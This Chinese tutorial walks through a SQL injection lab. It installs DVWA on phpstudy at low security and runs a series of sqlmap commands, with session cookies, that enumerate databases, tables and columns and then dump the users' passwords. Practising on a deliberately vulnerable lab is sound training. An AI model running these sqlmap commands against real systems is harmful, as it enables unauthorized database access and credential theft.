目录

1、安装phpstudy和dvwa创建测试环境

注意:

本文图片太大,鼠标点开查看比较清晰。

dvwa文件夹放入phpstudy网站根目录下面。

修改phpstudy配置文件数据库密码为root。

dvwa登陆页面admin/password。

登陆url:http://192.168.191.2/dvwa/index.php。



设置安全性为低便于注入。



2、选择sql注入,输入userid并提交,记录当前url和网页cookie

3、开始sqlmap爆破



3.1、爆破url

sqlmap -u http://192.168.191.2/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#

结果发现停在登陆url上面,需要加上cookie进行注入,--batch避免中间会不断需要输入y/n



sqlmap -u "http://192.168.191.2/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie "security=low; PHPSESSID=3oeln7bhi0kp4diku5pfngmia3"



3.2、爆破库名

sqlmap -u "http://192.168.191.2/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie "security=low; PHPSESSID=3oeln7bhi0kp4diku5pfngmia3" --batch –dbs



3.3、爆破表

sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=2&Submit=Submit" --cookie="security=low; PHPSESSID=ejq8q5fgjdcshgej49de1q2557" -D dvwa --tables



3.4、爆破列

sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=2&Submit=Submit" --cookie="security=low; PHPSESSID=ejq8q5fgjdcshgej49de1q2557" -D dvwa -T users --columns



3.5、爆破字段

sqlmap -u "http://192.168.191.2/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie "security=low; PHPSESSID=3oeln7bhi0kp4diku5pfngmia3" --batch -D dvwa -T users -C user,password –dump

密码破解成功。